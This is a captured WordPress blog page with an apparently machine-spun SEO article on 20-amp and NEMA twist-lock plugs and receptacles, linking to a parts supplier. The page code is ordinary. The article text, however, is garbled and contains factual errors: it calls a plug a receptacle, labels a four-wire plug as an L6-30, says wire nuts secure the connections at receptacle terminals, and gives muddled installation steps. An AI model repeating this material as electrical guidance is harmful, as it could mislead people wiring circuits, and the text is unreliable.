

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aloisio-distribution.com/532/the-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring/
body_size: 12728
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
The Significance of 20 Amp Twist Lock Outlets in Commercial Wiring | KnowledgeKornerstone	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://aloisio-distribution.com/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://aloisio-distribution.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="KnowledgeKornerstone &raquo; Feed" href="https://aloisio-distribution.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KnowledgeKornerstone &raquo; Comments Feed" href="https://aloisio-distribution.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aloisio-distribution.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=06f7411fb365e8b12ccdacc543076240"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aloisio-distribution.com/wp-includes/css/dist/block-library/style.min.css?ver=06f7411fb365e8b12ccdacc543076240' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aloisio-distribution.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://aloisio-distribution.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://aloisio-distribution.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aloisio-distribution.com/wp-json/wp/v2/posts/532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aloisio-distribution.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://aloisio-distribution.com/532/the-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring/" />
<link rel='shortlink' href='https://aloisio-distribution.com/?p=532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aloisio-distribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faloisio-distribution.com%2F532%2Fthe-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aloisio-distribution.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faloisio-distribution.com%2F532%2Fthe-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-532 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://aloisio-distribution.com/" rel="home" >KnowledgeKornerstone</a>
					</span>
				</div>
				<div id="site-description">Best of theBest</div>

				<img src="https://aloisio-distribution.com/wp-content/themes/twentyten/images/headers/fern.jpg" width="940" height="198" alt="KnowledgeKornerstone" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://aloisio-distribution.com/">Home</a></li><li class="page_item page-item-2"><a href="https://aloisio-distribution.com/contact/">Contact</a></li>
<li class="page_item page-item-3"><a href="https://aloisio-distribution.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://aloisio-distribution.com/520/navigating-bris-global-impact/" rel="prev"><span class="meta-nav">&larr;</span> Navigating BRI&#8217;s Global Impact</a></div>
					<div class="nav-next"><a href="https://aloisio-distribution.com/546/advanced-carpet-cleaning-techniques/" rel="next">Advanced Carpet Cleaning Techniques <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-532" class="post-532 post type-post status-publish format-standard hentry category-plumbing">
					<h1 class="entry-title">The Significance of 20 Amp Twist Lock Outlets in Commercial Wiring</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://aloisio-distribution.com/532/the-significance-of-20-amp-twist-lock-outlets-in-commercial-wiring/" title="11:47 pm" rel="bookmark"><span class="entry-date">January 19, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://aloisio-distribution.com/author/admin10/" title="View all posts by Tim">Tim</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<h1> 4 WIRE Twist Lock Plug NEMA: Expert Guide </h1>
<p> A 4 WIRE Twist Lock Plug NEMA is really a locking-type receptacle that utilizes a twist-lock mechanism to securely connect electrical devices to power outlets. These plugs are generally used in industrial machinery, commercial appliances, data centers, and medical devices. They supply a safe and reliable connection, even during high-vibration environments, and meet the standards set through the National Electrical Manufacturers Association (NEMA). </p>
<h3> Important Takeaways: </h3>
<ul>
<li> A <strong><a href="https://installationpartssupply.com/20A-125250V-4-WIRE-Twist-Lock-Plug-NEMA-L14-20P_p_5904.html">20 amp twist lock receptacle</a></strong> is really a locking-type receptacle for secure connections. </li>
<li> They are widely used in industrial machinery, commercial appliances, data centers, and medical devices. </li>
<li> Twist lock plugs provide a safe and reliable connection even during high-vibration environments. </li>
<li> These plugs satisfy the standards set from the National Electrical Manufacturers Association (NEMA). </li>
<li> NEMA L6 30 receptacle, L6 30R, 30A Twist Lock Receptacle, NEMA Twist Lock, and L6 30P Receptacle are common associated with 4 WIRE Twist Lock Plug NEMA. </li>
</ul>
<h2> What are the differences between connectors, plugs, and receptacles? </h2>
<p> Connectors, plugs, and receptacles are crucial components of electrical connection systems. Each plays a unique role in facilitating the transfer of electrical power and signals. Understanding the differences between these components is crucial for proper installation and use of electrical devices. </p>
<p> A plug is definitely the male part of the connection, typically featuring prongs or pins that suit into a receptacle. Plugs are created to deliver power or transmit signals from one electrical device to a different. These are commonly found on power cords, charger cables, as well as other electrical equipment. </p>
<p> On the other hand, a receptacle, also known as a jack, is definitely the female area of the connection. It contains sockets or slots that accommodate the connecting pins or prongs of the plug. Receptacles give a secure interface for plugs and encourage the transfer of electrical power or signals to connected devices. </p>
<p> Lastly, a connector is a general term used to describe a system or interface that enables for the connection of 2 or more electrical or electronic circuits. Connectors serve as the bridge between plugs and receptacles, facilitating the seamless transition of electrical current or signals. </p>
<p> To summarize: </p>
<ul>
<li> A plug will be the male part that connects to your receptacle </li>
<li> A receptacle is the female part that accommodates the plug </li>
<li> A connector is definitely the interface that permits the connection between plugs and receptacles </li>
</ul>
<table>
<tr>
<th> Term </th>
<th> Description </th>
</tr>
<tr>
<td> Plug </td>
<td> The male part of the connection, featuring prongs or pins </td>
</tr>
<tr>
<td> Receptacle </td>
<td> The female area of the connection, with sockets or slots to accommodate the plug </td>
</tr>
<tr>
<td> Connector </td>
<td> A system or interface which allows for that connection of electrical circuits </td>
</tr>
</table>
<h2> What exactly is a locking-type receptacle? </h2>
<p> A locking-type receptacle is definitely an electrical outlet with a mechanism to secure the plug in place. This ensures a reliable and uninterrupted connection. Locking-type receptacles use locking mechanisms including twisting or latching to carry the plug securely until manually released. They may be semi-permanent and can not be easily disconnected. </p>
<h2> What is a NEMA Locking Plug? </h2>
<p> A NEMA locking plug is a type of plug that utilizes a twist-lock mechanism to securely connect electrical devices to power outlets. These plugs are regulated through the National Electrical Manufacturers Association (NEMA), which sets the standards for electrical connectors within the United States. NEMA locking plugs are available in various configurations, sizes, and ratings to support different power requirements. </p>
<p> In terms of ensuring a reliable and safe electrical connection, a NEMA locking plug provides several benefits. The twist-lock mechanism ensures a safe and secure fit, reducing the risk of accidental disconnection. The terminals on the plug match corresponding receptacles, creating a solid and stable connection. </p>
<p> Here is an illustration of this a NEMA locking plug, specifically the NEMA L6-30P: </p>
<table>
<tr>
<th> Plug Type </th>
<th> Configuration </th>
<th> Voltage Rating </th>
<th> Amperage Rating </th>
</tr>
<tr>
<td> NEMA L6-30P </td>
<td> L6-30 </td>
<td> 250V </td>
<td> 30A </td>
</tr>
</table>
<p> The NEMA L6-30P plug is commonly used in industrial settings, construction sites, and data centers where high-power equipment needs a secure and reliable power connection. The plug is designed with specific pins and prongs that match the corresponding NEMA L6-30R receptacle, ensuring proper electrical contact. </p>
<p> To sum up, a NEMA locking plug is a form of plug that utilizes a twist-lock mechanism to securely connect electrical devices to power outlets. These plugs are regulated by NEMA and come in various configurations and ratings to fulfill different power requirements. They offer a reliable and safe electrical connection, especially in industrial and-power applications. </p>
<h2> Exactly what is a Twist-Lock Connector? </h2>
<p> A twist-lock connector is really a mechanical device utilized to securely connect and disconnect two connectors. It ensures that the connectors are correctly positioned for optimal operation and maintains electrical continuity. The twist-lock mechanism, which is typically separate from the plug and the receptacle, offers a secure connection that prevents accidental disconnection. </p>
<h2> Why Would You Use Twist-Lock Receptacles and Plugs? </h2>
<p> Twist-lock receptacles and plugs offer several advantages over standard electrical connectors. These specialized devices are made to maintain reliable connections, specifically in demanding environments which involve excessive vibrations and mechanical movement. Here are a few key reasons why twist-lock receptacles and plugs are preferred: </p>
<ul>
<li>
<strong> Secure and Safe Connections: </strong>  Twist-lock mechanisms give a secure and stable connection, lowering the probability of electrical shocks, sparking, or fires resulting from loose connections. </li>
<li>
<strong> Quick Termination: </strong>  Twist-lock receptacles and plugs allow for quick and easy termination, saving precious time during installation or maintenance. </li>
<li>
<strong> Spring Termination: </strong>  These connectors feature spring-loaded terminals, ensuring a strict and reliable grip around the wires, even just in high-vibration environments. </li>
<li>
<strong> Improved Cord Grip Design: </strong>  Twist-lock receptacles and plugs have enhanced cord grip designs that prevent accidental disconnection, providing added safety and reassurance. </li>
</ul>
<p> Because of the robust construction and enhanced features, twist-lock receptacles and plugs are commonly utilized in an array of applications including medical facilities, construction sites, manufacturing facilities, and a lot more. </p>
<h2> How exactly does a twist-lock plug work? </h2>
<p> A twist-lock plug is a form of electrical plug that utilizes a twisting motion to securely lock it into its receptacle, providing a reliable and stable connection. It is actually frequently used in different applications that require a secure electrical connection, like industrial machinery, commercial appliances, and medical devices. </p>
<p> If the twist-lock plug is inserted into the corresponding receptacle, its curved blades or pins align with all the slots or holes in the receptacle. Since the plug is rotated, the blades slide behind the receptacle face, creating a locking mechanism that holds the plug set up. This twisting action ensures a strict fit and prevents accidental disconnection, even just in high-vibration environments. </p>
<p> To unlock and disconnect the twist-lock plug, the rotation is just reversed, allowing the blades to disengage from your receptacle and release the plug. This twist-lock mechanism offers a quick and convenient way to secure and release the electrical connection, while ensuring the safety from the user by preventing unintended disconnections. </p>
<h3> Comparison of Twist-Lock Plug and Conventional Plug </h3>
<table>
<tr>
<th> Aspect </th>
<th> Twist-Lock Plug </th>
<th> Conventional Plug </th>
</tr>
<tr>
<td> Connection Mechanism </td>
<td> Twisting motion locks the plug securely in the receptacle </td>
<td> Pushing or inserting the plug into the receptacle </td>
</tr>
<tr>
<td> Secure Connection </td>
<td> Provides a reliable and stable connection, even during high-vibration environments </td>
<td> Could be susceptible to accidental disconnection because of vibrations or movement </td>
</tr>
<tr>
<td> Safety </td>
<td> Prevents unintended disconnections, reducing the risk of electrical shocks or fires </td>
<td> May disconnect accidentally, increasing the potential risk of electrical hazards </td>
</tr>
<tr>
<td> Common Applications </td>
<td> Industrial machinery, commercial appliances, medical devices </td>
<td> Residential appliances, electronic products </td>
</tr>
</table>
<p> This table supplies a comparison between twist-lock plugs and conventional plugs, highlighting the benefits of twist-lock plugs in terms of connection security and safety. The twist-lock mechanism ensures a safe and secure and stable connection, reducing the potential risk of accidental disconnections and associated hazards. This makes twist-lock plugs ideal for applications where a reliable and uninterrupted electrical connection is essential. </p>
<h2> How will you put in a twist-lock receptacle? </h2>
<p> Installing a twist-lock receptacle can differ depending on the specific product. However, an illustration installation method necessitates the following steps: </p>
<ol>
<li> Start with making certain the power is turned off to the circuit you will end up working on. </li>
<li> Eliminate the cover plate from your existing electrical box. </li>
<li> Disconnect the wires through the old receptacle, noting their positions and connections. </li>
<li> Prepare the brand new twist-lock receptacle by removing any packaging and loosening the terminal screws. </li>
<li> Connect the wires towards the corresponding terminals on the twist-lock receptacle, following the color-coding or labeling on the receptacle itself. </li>
<li> Use wire nuts to secure the connections and make sure they are tight. </li>
<li> Push the twist-lock receptacle to the electrical box, being sure that it sits flush up against the wall. </li>
<li> Screw the receptacle into place utilizing the provided screws. </li>
<li> Attach the cover plate to the receptacle, aligning the screw holes and tightening the screws. </li>
<li> Turn the power back onto the circuit and test the twist-lock receptacle to make certain it is actually working correctly. </li>
</ol>
<p> It is essential to consult the manufacturer&#8217;s instructions and stick to local electrical codes when installing a twist-lock receptacle. In case you are unsure about any step or part of the installation process, it is recommended to get the help of a qualified electrician. </p>
<h2> Conclusion </h2>
<p> In conclusion, the 4 WIRE Twist Lock Plug NEMA is actually a secure and reliable locking-type receptacle appropriate for various applications. Its twist-lock mechanism, regulated by NEMA standards, ensures a reliable connection even just in high-vibration environments. These plugs are commonly used in industrial machinery, commercial appliances, data centers, and medical devices, providing quick termination, improved cord grip design, and preventing accidental disconnection. </p>
<p> When installing a twist-lock receptacle, specific methods can vary greatly depending on the product. However, typical features include flanged inlets, laser-etched terminal markings, and levered springs for secure wire termination. These design elements play a role in a safe and secure and reliable connection, even during demanding environments. </p>
<p> Twist-lock receptacles and plugs play a crucial role to maintain safe and reliable electrical connections. Whether in manufacturing facilities, construction sites, or medical facilities, these connectors provide a solution that reduces the chance of electrical shocks, sparking, or fires caused by loose connections. The NEMA-regulated twist-lock system ensures consistent performance, which makes it a necessary component for a number of industries. </p>
<section itemscope itemprop="mainEntity" itemtype="https://schema.org/FAQPage">
<h2> FAQ </h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
